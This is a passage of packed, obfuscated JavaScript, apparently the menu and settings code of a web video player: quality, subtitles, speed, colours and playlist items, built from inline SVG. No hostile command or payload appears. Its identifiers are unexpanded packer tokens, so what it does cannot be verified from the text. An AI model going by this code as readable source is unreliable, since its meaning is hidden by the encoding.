2b=J;if(I(z)){if(kj.K(z)>-1){2b=G}if(x=="8W"){kj.2v(z)}if(7x>0){if(z.K("[pY]")>0){z=z.1t("[pY]",7x)}F{Dm==1?2b=G:\'\'}}if(z.K("(3v)")>0){if(I(o.3v)){z=z.1t("(3v)",o.3v)}}if(z.K("(1P)")>0){z=z.1t("(1P)",yK())}z=z.1t("(iJ)",(o.ab?1:0));z=z.1t(/\\(46\\)/g,2G.46());if(z.K(".gW")>0){B m=0;z=z+"&m="+(o.1q.tv?2:(o.1q.2i?1:0))+("&h="+(I(v.b3)?v.b3:o.cG))+(o.3y==\'9d\'||P.AF?\'&r=1\':\'\')+\'&s=\'+o.q4}if(1U v.8L=="3S"){X(B y in v.8L){if(v.8L.2r(y)){X(B j=0;j<5;j++){z=z.1t(y,v.8L[y])}}}}}F{2b=G}if(!2b){8n(z)}}if(B6){P.1Q["D5"+x]=P.1Q[x];P.1Q[x]=1X}}}if(x=="2k"&&v.E6==1){2w("iU")}};E qH(x){if(P.7z!="8C"&&P.7z!="ds"){js(x)}}E 5B(x,y){if((I(P.bd)&&v.qF==0&&v.2n!=1)||P.7z=="8C"||P.7z=="ds"){}F{js(x,y)}}H.17k=E(x){O P?P[x]:J};H.Qw=E(){B x=J;if(2h){if(2h.mQ){2X{if(2h.mQ.Ek=="Em"){x=G}}2B(e){x=J}}}if(P){if(P.4s){O J}}O x};H.9q=E(x){O P?P[x]:J};H.dW=E(){O!4t};H.3b=E(){Bf()};E Bf(){if(P){if(P.4s){if(2n){2n.17i(o.3c,o.4F,(o.2g?\'2g\':\'aN\'))}}}}E zL(){k1(\'6x\');if(2h){if(2h.jF.R>0){2h.4e()}}if(S&&o.3w.er(7u)){if(v.Ba==1){k1(\'bs\')}B z2=[\'6Y\',\'4Z\',\'7u\',\'4r\',\'4r\',\'8u\',\'g5\',\'kl\',\'ay\'];X(B i=0;i<z2.R;i++){k1(z2[i])}}};E k1(x){if(I(2m(x))){if(o.3w.er(2m(x))){if(x==\'4r\'){4r.5H(\'2k\',yJ)}o.3w.3x(2m(x));2m(x+\' = 26;\')}}}H.wQ=E(){O yK()};H.4e=E(){if(!4t&&!5a&&P){3p(G);O G}F{O J}};H.i1=E(){if(!4t&&5a&&P){n2();O G}F{O J}};H.Eb=E(x,y){if(P){if(x=="gX"){if(y==0){9t()}F{gO()}}if(x=="EV"){eE()}if(x=="iY"){yS()}if(x=="jN"){jO()}if(x=="Es"){ea()}if(x=="yL"){9k()}}};E yS(){if(!P.4s){!qs?yE():\'\'}F{!eT&&2n?2n.iY():\'\'}}H.iY=E(){if(v.he==1&&!eT){P.4s&&2n?yR():\'\';yS()}};H.41=E(){9t()};H.eB=E(x){if(9G&&!4t){B y=x.2E(\',\');X(B i=0;i<y.R;i++){8n(y[i])}}};H.kh=E(){if(3K||4U){2S(zH);aZ.4H()}if(P){zL();if(P.4s){if(I(6r)){if(!gI&&2n&&eT){2X{2n.EV()}2B(e){1h(e)}}if(2n){X(B dj in b7){if(b7.2r(dj)){2n.F2(b7[dj],dj)}}}if(o.3w.er(6r)&&P.g8!=1){o.3w.3x(6r)}}2S(zt);2S(jt);2S(jo);2S(gs);sN();if(P.g8!=1&&5p){2X{o.3w.3x(5p)}2B(e){}}}F{1u(2h)}bi()}if(I(6r)){2S(mm);if(o.3w.er(6r)&&P.g8!=1){o.3w.3x(6r)}}if(P){P.1Q=[]}4t=G;9G=J;dY=0;iW=J;kj=[];ch=[]};H.TF=E(x){P=x};H.4H=E(){2X{if(o.3w.er(2h)){o.3w.3x(2h)}}2B(e){}H.kh();4t=G;2X{if(o.1W.er(o.3w)&&P.g8!=1){o.1W.3x(o.3w)}if(P.g8==1){2Q(o.3w)}}2B(e){}}};B 8I=E(is){B i;B C=[];B f=[];B ax=[];B Tw=[];B 6U=[];B 9D=[];B 2e=[];B f2=[];B hP=[];B TP=[];B 5z=[];B 6h=[];B 6k=[];B ef=[];B f3=J;B 2M;B gK=-1;B 6A=G;B 1k=is;B 1c;B 6s=[];B ej=[];B 47=\'\';B h0=\'\';B 6L=-1;B ki=J;B TQ=J;B oO=J;B pH=J;B ha=J;B 4t=J;B oI;B Cz;B oE;B jX;B AR;B kd=[];B 3O=[];B rU=0;B bC=0;B aW;B 6V="2k";B bZ=(o.1q.2i?"f0":"cm");B bR=(o.1q.2i?"bT":"d5");C=bm(C,v[is]);C=5n(v[is],\'2L\',\'2L\');if(C.s6==0){C.zC="0 0 0 0"}C=5n(v[is],\'fW\',\'zC\');C=5n(v[is],\'2I\',\'2I\');C.pz=0;B mp="<22 C=\'2L-1d:ai\' Y=\'"+C.7I*2+"\' 1b=\'"+(C.7I*2>C.6b?(C.7I*2):C.6b)+"\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><eP ry=\'"+(C.7I)+"\' rx=\'"+C.7I+"\' cy=\'"+(C.7I*2>C.6b?(C.7I):(C.6b/2))+"\' cx=\'"+C.7I+"\' 3k=\'#"+C.6X+"\'/></g></22>";B Eo="<22 Y=\'"+C.7I*2+"\' 1b=\'"+C.6b+"\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\' ><g><eP ry=\'"+(C.7I-1)+"\' rx=\'"+(C.7I-1)+"\' cy=\'"+(C.6b/2+2)+"\' cx=\'"+C.7I+"\' 2U=\'#"+C.6X+"\' 2U=\'1\' 3k-1D=\'0\'/></g></22>";B xx=4;B F8="<5A C=\'2o:9c-3W;\'><22 Y=\'"+(xx+2)+"\' 1b=\'"+(C.6b)+"\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><2Y x1=\'1\' y1=\'"+(C.6b/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.6b/2)+"\' 2U=\'#"+C.1A+"\' 2U-Y=\'1\' 2U-au=\'4z\'/><2Y x1=\'"+xx+"\' y1=\'"+(C.6b/2)+"\' x2=\'1\' y2=\'"+(C.6b/2+xx)+"\' 2U=\'#"+C.1A+"\' 2U-Y=\'1\' 2U-au=\'4z\'/></g></22></5A>";B jk="<5A C=\'2o:9c-3W;\'><22 Y=\'"+(xx+10)+"\' 1b=\'"+(C.6b+1)+"\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\' C=\'aY:1a\'><g><2Y x1=\'1\' y1=\'"+(C.6b/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.6b/2-xx+2)+"\' 2U=\'#"+C.1A+"\' 2U-Y=\'1\' 2U-au=\'4z\' /><2Y x1=\'1\' y1=\'"+(C.6b/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.6b/2+xx+2)+"\' 2U=\'#"+C.1A+"\' 2U-Y=\'1\' 2U-au=\'4z\'/></g></22></5A>";B 8S="4M("+(C.8S?5y(C.8S.1t("#","")):\'\')+\',\'+2A(C.Dp,1)+")";B 1T=1K("1R");o.1W.1I(1T);L(1T,{\'7b\':\'3z\',\'2o\':\'3W\',\'1D\':0,\'2N-6G\':C.8r});if(C.rF==1){L(1T,{"2N":"1px 7i "+5g(2A(C.rG,\'3T\'))})}B j2={};X(B i in o.6q){if(o.6q.2r(i)){j2[o.6q[i]]=-1}}if(is=="1m"){1T.C.3X=TT}F{1T.C.3X=99}B 1e=1K("1R");if(o.sg){C.DC>0?C.gL=C.DC:\'\';C.DG>0?C.eV=C.DG:\'\';C.Fg>0?C.ls=C.Fg:\'\'}L(1e,{\'1o\':\'it\',\'1d\':0,\'1a\':0,\'2o\':\'3W\',\'Y\':\'100%\',\'2I-1d\':C.aw,\'2I-2a\':C.8e+20,\'2I-2H\':C.aT,\'2I-1a\':C.8p,\'1A\':C.1A,\'4n-3D\':C.gL*2A(v.6I,1),\'4n-rf\':iw(C.4n),\'hn-ff\':C.jz+\'px\'});if(o.1q.7L){L(1e,{\'8D-Y\':DS})}if(is!=="1c"){L(1e,{\'7b-y\':\'aI\'})}1T.1I(1e);if(C.4d!=1){B 7t=1K("1R");L(7t,{\'2o\':\'3W\',\'7b\':\'3z\',\'2N-6G\':C.8r});if(C.4d!=1){if(o.1q.7L){L(7t,{\'8D-Y\':DS})}}1e.1I(7t)}4f(1e,{id:(v.id+"4A"+is)});if(is=="1c"){if(C.4d==1){L(1e,{\'Y\':\'100%\',\'2I-2a\':C.8e,\'2I-2H\':C.aT+20,\'7b-x\':\'aI\',\'7b-y\':\'3z\',\'b0-9f\':\'de\'});L(1T,{\'Y\':o.3c-C.5c-C.4y,\'1b\':C.ls+C.aw+C.aT})}F{L(1e,{\'7b-y\':\'aI\',\'7b-x\':\'3z\'});if(C.EE==1){p7()}}if(C.s6==1){L(1T,{\'2f-1A\':C.Cy})}if(v.1c.3u==1){2Q(1T)}}if(C.k9==1){B 6m=1K("1R");B bW=5y(C.s6==1?C.Cy:C.6J);if(C.4d==1){kV(6m,\'to 2a, 4M(\'+bW+\',\'+(C.6Z*1+0.3)+\'), 4M(\'+bW+\',0)\',\'1a\',12,5,7,10,7,10,12,15);6m.1v(6V,E0)}F{kV(6m,\'to 2H, 4M(\'+bW+\',\'+(C.6Z*1+0.3)+\'), 4M(\'+bW+\',0)\',\'1d\',5,12,10,7,10,7,15,12);6m.1v(6V,DP)}B 6i=1K("1R");if(C.4d==1){kV(6i,\'to 1a, 4M(\'+bW+\',\'+(C.6Z*1+0.3)+\'), 4M(\'+bW+\',0)\',\'2a\',8,5,13,10,13,10,8,15);6i.1v(6V,DW)}F{kV(6i,\'to 2H, 4M(\'+bW+\',0), 4M(\'+bW+\',\'+(C.6Z*1+0.3)+\')\',\'2H\',5,8,10,13,10,13,15,8);6i.1v(6V,DN)}6m.1v("cm",kf);6m.1v("d5",kf);6i.1v("cm",kf);6i.1v("d5",kf);1e.1v("xH",F6);6m.1v("aJ",bq);6i.1v("aJ",bq);1T.1I(6m);1T.1I(6i);2S(Cz);Cz=5t(CS,2j)}1e.1v(bZ,Fh);1e.1v(bR,Cx);if(v.1c.aW>0&&!aW&&is=="1c"){if(1U F5!=="1X"){aW=1y F5()}}if(is=="1m"){X(B i=1;i<11;i++){if(I(v["a0"+is][is+i])){v.1m[is+i]=v["a0"+is][is+i];if(I(v["a0"+is][is+i+"29"])){v.1m[is+i+"29"]=v["a0"+is][is+i+"29"]}if(I(v["a0"+is][is+i+"1l"])){v.1m[is+i+"1l"]=v["a0"+is][is+i+"1l"]}}if(I(v.1m[is+i])){if(v.1m[is+i]==1){dU(\'f\',i);dD(f[i],ax[i],6U[i],9D[i]);if(!I(v.1m[is+i+"1l"])){v.1m[is+i+"1l"]="5j"}6U[i].1N=2T(v.1m[is+i+"1l"]);if(I(v.1m[is+i+"29"])){if(v.1m[is+i+"29"]!=\'\'){6U[i].1N=v.1m[is+i+"29"]}}if(v.1m[is+i+"1l"]=="2u"){o.g6=G}2e[i]=v.1m[is+i+"1l"];9r(i);if(2e[i]in o.6q){j2[2e[i]]=i}f[i].1v(bZ,6e);f[i].1v(bR,5k);f[i].1v(6V,7h);f[i].1v("aJ",bq);if(v.1m[is+i+"1u"]==1){L(f[i],{"1b":0})}}}}}E F6(x){if(is=="1c"&&C.4d==1&&x){if(x.vY==0&&x.dO!=0){1e.bF-=x.dO;x.aD()}}2S(oE);oE=5t(Cx,kB);c7()}E Fh(){o.3Z=G}E Cx(){if(C.gw==1){3a(o.hg);o.hg=1J(E(){if(!o.3Z){cE()}},(v.1m.hI>0?v.1m.hI*2j:(o.1q.tv?3J:2j)))}o.3Z=J}E 6e(1r){if(o.2g){o.5N?o.W.5N(J):\'\'}B i=1r.4q.3o(\'nj\');B x;if(i){x=\'f\'}F{if(1r.4q.3o(\'cD\')){i=1r.4q.3o(\'cD\');x=\'f2\'}}if(i){i=2O(i);B gN=J;if(I(2m(x)[i])){if(C.9x>-1){L(2m(x+\'bg\')[i],{\'1D\':C.9x})}if(3U(C.eu)){L(2m(x+\'bg\')[i],{\'aH\':\'h5(\'+C.eu+\')\'})}if(C.8b>-1){L(2m(x+\'29\')[i],{\'1D\':C.8b});L(2m(x+\'6l\')[i],{\'1D\':C.8b})}if(is=="1c"){if(2e[i].K("1c")==0){B id=2e[i].1z(8);if(47==id||h0==id){L(2m(x+\'29\')[i],{\'1A\':C.6X});L(2m(x+\'6l\')[i],{\'1A\':C.6X});gN=G}F{L(2m(x+\'29\')[i],{\'1A\':C.1A})}}}if(C.Cd==1&&I(C.sl)&&gN){}F{L(2m(x+\'bg\')[i],{\'7v\':C.aF})}}}};E 5k(1r){if(o.2g){o.5N?o.W.5N(G):\'\'}B i=1r.4q.3o(\'nj\');B x;B gN=J;2S(j4);c7();if(i){x=\'f\'}F{if(1r.4q.3o(\'cD\')){i=1r.4q.3o(\'cD\');x=\'f2\'}}if(i){if(I(2m(x)[i])){if(C.9x>-1){L(2m(x+\'bg\')[i],{\'1D\':C.6Z})}if(3U(C.eu)){L(2m(x+\'bg\')[i],{\'aH\':\'h5(1)\'})}if(C.8b>-1){L(2m(x+\'29\')[i],{\'1D\':C.a});L(2m(x+\'6l\')[i],{\'1D\':C.a})}if(is=="1c"){if(2e[i].K("1c")==0){B id=2e[i].1z(8);if(47==id||h0==id){L(2m(x+\'29\')[i],{\'1A\':C.6X});L(2m(x+\'6l\')[i],{\'1A\':C.6X});gN=G}F{if(I(o.dn[id])){k3(i)}F{L(2m(x+\'29\')[i],{\'1A\':C.1A})}}}}if(C.Cd==1&&I(C.sl)&&gN){}F{L(2m(x+\'bg\')[i],{\'7v\':o.dn[id]?C.zA:C.6J})}}}}E 7h(1r){if(!ha){B d=1y 4T();o.7X=d.5Q();B i=1r.4q.3o(\'nj\');if(i){if(I(f[i])){if(I(2e[i])){5q(i,0)}}}}}B CL;B j4;E Fc(1r){if(!ha){B i=1r.4q.3o(\'cD\');if(i){if(I(6k[i])){if(2M in o.6q){CL=i;j4=5t(Fe,4i)}}}}}E Fe(){zr(CL)}E bq(1r){2S(j4);1r.9a=G;c7()}E Bm(1r){2S(j4);if(!ha){B d=1y 4T();o.7X=d.5Q();B i=1r.4q.3o(\'cD\');if(i){if(i==0){if(6k[0]==\'1A\'){dV();5q(rU)}F{dZ()}}F{if(I(6k[i])){zr(i)}}}}}E sf(1r){B x=1r.4q.3o(\'F9\');if(x){Bs(x)}}E Dd(1r){c7();B i=1r.4q.3o(\'cD\');if(I(6k[i])){if(8x("=",i)>0){B x=6k[i].1z(0,8x("=",i));B y=6k[i].1z(8x("=",i)+1);B z=2M+\'EQ\';if(!v[z]){v[z]=[]}if(!I(v[z][x])){v[z][x]=v[x]+\'\'}BS(x,y)}}}E BS(x,y){v[x]=y;if(o.5O&&v.wW==1&&x!="kk"){3j.7w("bz"+x,y)}if(o.5E&&o.4B){o.4B.aB()}o.W.uT();Bs(x)}E Da(1r){B i=1r.4q.3o(\'cD\');B x=6k[i];if(I(x)){if(x.K("=")>0){B z=x.1z(0,x.K("="));B y=x.1z(x.K("=")+1);v[z]=y;AP();9r(o[2M+\'Bx\']);if(2M=="lU"){8E("D0")}}}}E 9r(i){if(I(2e[i])){B bx=J;B 8U=J;B 6y=\'\';if(is=="1m"){if(2e[i]=="4R"){6y=o.Q.nS()}if(2e[i]=="8f"){6y=o.Q.tV()}if(2e[i]=="2u"){6y=\' \';8U=G}if(2e[i]=="dK"){if(o.8A){6y=o.nU[o.Vu]}}if(2e[i]=="8f"||2e[i]=="dK"||2e[i]=="4R"){if(o[\'eO\'+2e[i]].R==0){bx=G}F{if(o[\'eO\'+2e[i]].R==1&&(C.Ik!=1||o[\'eO\'+2e[i]][0]==1)){bx=G}F{8U=G}}}if(2e[i]=="6D"){if(!o.6D){bx=G}F{8U=G}}if(2e[i]=="7s"){if(o.2F!=\'dM\'&&!v.7s){bx=G}F{8U=G}}if(2e[i]=="4x"){if(I(o.9I)){8U=G;if(o.gF||v.wS==1){if(o.5l){6y=o.cs[!o.gF?o.5l.Vw():o.ML]}}F{6y=\'\'}B kY=0;X(B s=0;s<o.9I.R;s++){if(o.9I[s]!=\'\'){kY++}}if(kY==1&&o.Ii==1){kY=0}if(v.nl==1&&v.tY==1){}F{if(kY==0){bx=G;8U=J}}}F{bx=G}}if(2e[i]=="5j"){6y=o.5K[o.b4];6y==1&&C.eI!=1?6y=2T(\'aN\'):\'\';8U=G;if(o.2F=="4U"||(o.Q.6w()&&C.Vz!=1)){bx=G;8U=J}}if(2e[i]in o.6q){6y=m9(2e[i]);8U=G}if(2e[i].K("9b")>0){B x=\' \';B y=[\'tN\',\'tO\',\'gD\'];X(B z=0;z<y.R;z++){if(I(v[2e[i]+y[z]])){if(v[2e[i]+y[z]]!==\' \'){x+=(x!==\' \'?\':\':\'\')+v[2e[i]+y[z]]}}}6y=x!=\' 0:0\'&&x.K(":")>-1?x:\' \';8U=G}}9D[i].1N=6y+(6y!=\'\'&&C.VA!=1?\' &hH;<22 Y="c8" 1b="At" v1="-1 -1 5 8" 7J="1.1" 3r="2Z://3i.w3.3g/3J/22" 3r:3t="2Z://3i.w3.3g/5V/3t"><qh 2U="#\'+C.6X+\'" 2U-Y="1" 3k="1V" 9L="0 0 3 3 0 6"></qh></22>\':\'\');if(bx){1u(f[i]);if(is=="1m"){ef[i]?3a(ef[i]):\'\';if(o.S){o.S.lm(i,J,6y)}F{ef[i]=1J(E(){o.S.lm(i,J,6y)},4i)}}L(f[i],{\'1o\':\'2c\',\'2a\':0,\'1d\':-100})}if(8U){if(C.4d==1){L(f[i],{\'2o\':\'9c-3W\'})}F{1B(f[i])}if(is=="1m"){ef[i]?3a(ef[i]):\'\';if(o.S){o.S.lm(i,G,6y)}F{ef[i]=1J(E(){o.S.lm(i,G,6y)},4k)}}L(f[i],{\'1o\':\'it\',\'2a\':0,\'1d\':0})}3b()}X(B j=1;j<f.R;j++){if(f[j]){if(6B(f[j])){B 6n=J;6A?6n=G:\'\';6A=J;6n&&o.S?o.S.6n():\'\'}}}};E 5q(i,Fa,fa){fa?2e[i]=fa:\'\';if(I(2e[i])){o.yP=G;c7();B x=Bh();if(2M!=2e[i]){2M=2e[i];if(2M==\'4R\'||2M==\'8f\'||2M==\'4x\'||2M==\'5j\'||2M==\'dK\'||2M in o.6q||2M.K("9b")>0||2M==\'2u\'||2M==\'1A\'){gK=i;B z=nc(o[\'eO\'+2M]);if(2M=="pN"){if(C.zm==1){z=8E("VB")}F{z=8E("V6")}}if(2M=="lU"){z=8E("UE")}if(2M=="2u"&&o.2u){z=[];X(B j=1;j<=16;j++){if(I(v["2u"+j])){z.2v(2T(v["2u"+j]));kd[z.R]=v["2u"+j]}}}if(2M=="1A"&&o.5v){z=[];rU=i;X(B j=0;j<o.rS.R;j++){B co=o.rS[j].1z(4);z.2v(2T(co));3O[z.R]=co}}B gy=o[\'UF\'+2M];B Eh=o[\'UH\'+2M];X(B j=1;j<f.R;j++){if(f[j]){f[j].C.2o="1V"}}f2=[];dU(\'f2\',0);dD(f2[0],hP[0],5z[0],6h[0]);L(f2[0],{"2N-2H":"1px 7i "+(C.EZ==1?8S:"4M(100,100,100,0.7)")});bC=Fa;B rV=J;5z[0].1N=(x[0]<2||bC==1||C.Cn==1?\'\':jk)+(v.1m[is+i+"29"]&&v.1m[is+i+"29"]!=\'\'?v.1m[is+i+"29"]:2T(v.1m[is+i+"1l"]));if(2M==\'4x\'&&!o.O0&&!o.UL){B mk=1K("1R");mk.1N=2T("3M");L(mk,{\'1A\':C.1A,\'7k\':\'2q\',\'4c\':\'3q\'});6h[0].1I(mk);mk.1v(6V,EL);rV=G}if(2M==\'4x\'&&v.nl==1&&!o.1q.tv&&I(23.UO)){B uf=1K("1R");!o.5l?o.5l=1y n5():\'\';uf.1N="<wZ 1E=\'2z\' id=\'"+v.id+"E9\' UD=\'.UR,.UT,.UV\' C=\'2o:1V\'/>"+2T(\'JI\');L(uf,{\'1A\':C.1A,\'7k\':\'2q\',\'4c\':\'3q\',\'2L-1a\':(rV?\'bt\':0)});6h[0].1I(uf);o.Ep=1O.8K(v.id+"E9");o.Ep.UY=o.5l.ED;uf.1v(6V,o.5l.ED)}if(rV){if(ki){if(bC==2){z=[];2Q(f2[0])}X(j=0;j<o.db.R;j++){if(v.V4==0&&o.db[j]=="ky"){}F{z.2v("Tv"+o.db[j])}}}}L(5z[0],{\'4n-3D\':C.kx*2A(v.6I,1)});6k[0]="Sr";if(2M in o.6q){AB(2M);if(rU>0&&o.rS.K(\'Ss\'+2M)>-1){5z[0].1N=jk+2T(2M);6k[0]="1A";6h[0].1N=m9(2M)}L(6h[0],{\'Y\':C.6b*2.5,\'1G-7H\':\'2a\'})}if(bC!=1&&x[0]>1){f2[0].1v(bZ,6e);f2[0].1v(bR,5k);f2[0].1v(6V,Bm);f2[0].1v("aJ",bq)}F{L(f2[0],{"4c":\'8m\'})}if(C.EI==1){2Q(f2[0])}if(I(z)){B zz=\'\';X(j=0;j<z.R;j++){B y=j+1;B ek=0;B bw=J;if(z[j]&&4o(z[j])!=\'\'){if(2M==\'4R\'){if(z[j]==2T("2q")){ek=1}if(o.2F=="1Y"&&v.St==1){B iz=5F(z[j]);if(iz&&iz<zz){ek=2}zz=5F(z[j])}}dU(\'f2\',y,ek);dD(f2[y],hP[y],5z[y],6h[y],2e[i]);if(2M==\'5j\'){z[j]==1&&C.eI!=1?z[j]=2T(\'aN\'):\'\'}if(1U(z[j])==\'5m\'){if(z[j].K("<<<")==0){z[j]=z[j].1t(\'<<<\',\'\');bw=G}if(z[j].K(\'9b\')>0){o[2M+\'Bx\']=i}if(z[j].K("BD")==0){B 1C=z[j];if(1C.K("9b")>0){5z[y].1N=2T(z[j].1z(1C.K("9b")+5))}F{5z[y].1N=2T(z[j].1z(7))}if(z[j]==\'Su\'){L(f2[y],{"2N-1d":"1px 7i 4M(100,100,100,0.7)"})}}F{5z[y].1N=z[j]}}F{5z[y].1N=z[j]}6k[y]=2M+j;if(gy==j||Eh==j){6h[y].1N=gy==j?mp:Eo;if(gy==j){sz(y)}}if(1U(z[j])==\'5m\'){if(z[j].K("BD")==0){B t=z[j].1z(7);if(t.K("1A")>0){6h[y].1N="<1R C=\'"+(v[t]=="4g"?\'2N:1px 7i #kc;1b:e0;Y:e0;\':\'1b:bt;Y:bt;\')+";2f-1A:"+(v[t].K("#")==-1?\'#\':\'\')+v[t]+";2N-6G:bt;\'></1R>"}F{if(I(v[z[j].1z(7)])){6h[y].1N=v[z[j].1z(7)]}}}if(2M=="2u"){if(I(kd[y])&&o.2u){6h[y].1N=o.2u.1j(kd[y],0.7,5g(C.6X))}}if(2M=="1A"){if(I(3O[y])&&o.5v){6h[y].1N=m9(3O[y])}}if(2M==\'4R\'){if(z[j]==2T("2q")&&o.Q.ll()){sz(y)}if(3U(v.dx)){B fq=v.dx.2E(",");X(B k=0;k<fq.R;k++){if(z[j].K(fq[k])>-1){2Q(f2[y])}}}}}B BC="";if(1U(z[j])==\'5m\'){if(z[j].K("BD")==0){4f(f2[y],{\'Sv\':i,\'F9\':z[j].1z(7)});BC="sf"}}if(!bw){f2[y].1v(bZ,6e);f2[y].1v(bR,5k);if(BC=="sf"){f2[y].1v(6V,sf)}F{f2[y].1v(6V,Bm)}f2[y].1v("aJ",bq);f2[y].1v("Ms",Fc)}F{L(f2[y],{"4c":"8m"})}}}}3b()}if(2e[i]==\'7s\'){o.W.oQ()}if(2e[i].K(\'1c\')>-1){B id=2e[i].1z(8);if(I(o.1H[id])){if(I(o.1H[id][\'2z\'])){o.3e=1X;eo(i);BU(id);8E("vg");if(I(o.1H[id][\'7T\'])&&v.7T==1&&v.SA==1){7T(o.1H[id][\'7T\'])}F{oM(id);o.W.fH(o.1H[id][\'2z\'],(v.1c.gT==1?1:1X));v.1c.bc==0&&v.1c.jQ==1?1J(cE,4i):\'\';oO=J;pH=J;oN(id)}}F{if(I(o.1H[id][\'5J\'])){7a(id);if(oO){6L==-1?5q(0,0):\'\'}F if(pH){6L==-1?5q(2O(f.R)-2,0):\'\'}}}}if(o.3u){o.3u.nA()}}if(2e[i]==\'6D\'){o.Q.ic()}}}};H.P0=E(x){9r(o[x+\'Bx\'])};E Bs(x){if(x=="pE"){B z=2M+\'EQ\';if(v[z]){X(B y in v[z]){if(v[z].2r(y)){BS(y,v[z][y])}}kv()}O}c7();X(B i=0;i<f2.R;i++){if(f2[i]){f2[i].C.2o="1V"}}f2=[];dU(\'f2\',0);dD(f2[0],hP[0],5z[0],6h[0]);L(f2[0],{"2N-2H":"1px 7i "+(C.EZ==1?8S:"4M(100,100,100,0.7)")});if(x.K("9b")>0){f2[0].1v(6V,AP);5z[0].1N=2T(x.1z(x.K("9b")+5))}F{f2[0].1v(6V,kv);5z[0].1N=(C.Cn!=1?jk:\'\')+2T(x)}L(5z[0],{\'4n-3D\':C.kx*2A(v.6I,1)});f2[0].1v(bZ,6e);f2[0].1v(bR,5k);f2[0].1v("aJ",bq);B 5x=[];B Cs=J;if(x.K("3D")>0){5x=[\'50%\',\'75%\',\'100%\',\'125%\',\'150%\',\'175%\',\'4i%\',\'SF%\',\'ep%\',\'eY%\']}if(x.K("6Z")>0){5x=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.K("we")>0){X(i=-5;i<5.5;i+=0.5){5x.2v(2G.4z(i*100)/100)}}if(x.K("sQ")>0){5x=[4i,eY,hS]}if(x.K("2H")>0){X(i=0;i<21;i++){5x[i]=i*10}}if(x.K("tN")>0){X(i=0;i<24;i++){5x[i]=i}}if(x.K("tO")>0||x.K("gD")>0){X(i=0;i<60;i++){5x[i]=i}}if(x.K("lj")>0){Cs=G;5x=[0,1]}if(x.K("1A")>0){5x=[\'3T\',\'E5\',\'SG\',\'Sy\',\'So\',\'Sm\',\'Sf\',\'Sg\',\'Sk\',\'Sl\',\'Sj\',\'Sh\',\'SH\',\'T7\',\'Tg\',\'SI\',\'Ti\',\'4g\'];B vx=v[x].1t("#","");if(5x.K(vx)==-1){5x[8]=vx}}X(y=1;y<=5x.R;y++){dU(\'f2\',y,0);dD(f2[y],hP[y],5z[y],6h[y]);L(6h[y],{\'2I-1a\':0});if(x.K("1A")>0||x.K("2H")>0||x.K("9b")>0||x.K("we")>0){y%3!=0?L(f2[y],{\'aY\':\'1a\'}):\'\';L(f2[y],{\'Y\':\'33.3%\'});if(x.K("1A")>0){5z[y].1N="<1R C=\'"+(5x[y-1]=="4g"?\'2N:1px 7i #kc;1b:EM;Y:EM;\':\'1b:bU;Y:bU;\')+";2f-1A:#"+5x[y-1]+";2N-6G:bU;\'></1R>";L(f2[y],{\'2Y-1b\':1})}F{5z[y].1N=5x[y-1]}}F{if(x.K("sQ")>0){5z[y].1N=5x[y-1]}F{y%2!=0?L(f2[y],{\'aY\':\'1a\'}):\'\';L(f2[y],{\'Y\':\'50%\'});if(Cs){5z[y].1N=2T(5x[y-1]+\'6K\')}F{5z[y].1N=5x[y-1]}}}6k[y]=x+\'=\'+5x[y-1];if((5x[y-1]==v[x]&&8o(v[x])!=" ")||v[x]==\'#\'+5x[y-1]){6h[y].1N=mp;sz(y)}f2[y].1v(bZ,6e);f2[y].1v(bR,5k);if(x.K("9b")>0){f2[y].1v(6V,Da)}F{f2[y].1v(6V,Dd)}f2[y].1v("aJ",bq)}3b()}E sz(x){f2[x].n3.bJ(\'6P-\'+v.id+\'-dW-Tq\');L(5z[x],{\'1A\':C.6X});n4(hP[x])}E oM(id){if(I(o.1H[id][\'2t\'])){v.2t=o.1H[id][\'2t\'];I(v.2t)?o.Q.aX(v.2t):\'\'}if(I(o.1H[id][\'29\'])){o.fg=o.1H[id][\'29\']}}E oN(id){B t=o.1H[id][\'29\'];if(I(t)){if(v.qm==1){if(o.W.rY(o.1H[id])){}F{v.29=(v.zX==1&&I(o.xY)?o.xY+(v.zM==1?\'<br>\':\' \'):\'\')+t}o.W.bD(\'29\')}}if(v.hL==1){if(I(o.1H[id][\'9L\'])){v.9L=o.1H[id][\'9L\']}F{v.9L=[]}o.S.lG()}B xv=[\'5Y\',\'uG\',\'7s\',\'6d\',\'1f\',\'CR\',\'Dj\',\'ne\',\'8B\',\'5D\',\'4X\',\'lT\',\'bj\',\'d2\',\'ao\'];X(B i=0;i<xv.R;i++){if(I(o.1H[id][xv[i]])){v[xv[i]]=o.1H[id][xv[i]]}F{i<4?v[xv[i]]=1X:\'\'}}v.1S=0;BU(id);if(I(o.1H[id][\'mM\'])){o.1H[id][\'4x\']=o.1H[id][\'mM\']}if(I(o.1H[id][\'4x\'])){o.W.nm(o.1H[id][\'4x\'])}if(I(o.1H[id][\'ao\'])){o.S.yF()}if(I(o.1H[id][\'fI\'])){4P(\'fI\',o.1H[id][\'fI\'])}}E BU(id){B x=o.1H[id][\'1S\'];if(I(x)){if(x=="42"){if(o.Q.1i()>0){v.1S=o.3e=o.Q.1i()}}F{v.1S=o.3e=x}}}E eo(x){if(6L==0&&!o.1S){L(6U[6L],{\'1A\':C.1A});L(ax[6L],{\'7v\':C.6J});9D[6L].1N=\'\';f[6L].n3.5Y(\'6P-\'+v.id+\'-dW-pl\')}F{o.vJ=x;if(6L>-1){k3(6L)}if(47!=\'\'){o.dn[47]=G;6s=xM(6s,47)}}if(2e[x]){B 